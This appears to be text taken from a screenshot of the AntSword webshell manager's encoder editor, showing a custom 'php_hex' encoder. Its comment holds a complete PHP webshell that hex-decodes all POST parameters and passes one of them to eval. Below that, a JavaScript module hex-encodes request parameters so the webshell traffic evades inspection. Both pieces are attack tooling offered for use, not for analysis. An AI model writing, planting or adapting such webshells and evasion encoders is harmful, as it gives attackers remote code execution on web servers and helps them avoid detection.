 127.0.0.1
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
编辑编码器: php_hex
保存
1 /**
2
3 php::hex for 编码器, 把所有的POST参数都进行了 hex 编码
4 Create at: 2019/04/10 13:02:54
5
6 https://github.com/AntSwordProject/antSword/issues/185
7
8 ========================================================
9
10 <?php
11 foreach($_POST as $k => $v){$_POST[$k]=pack("H*", $v);}
12 @eval($_POST['ant']);
13 ?>
14
15 ========================================================
16 */
17 'use strict';
18
19 module.exports = (pwd, data) => {
20   let ret = {};
21   for (let _ in data) {
22     if (_ === '_') { continue };
23     ret[_] = Buffer.from(data[_]).toString('hex');
24   }
25   ret[pwd] = Buffer.from(data['_']).toString('hex');
26   return ret;
27 }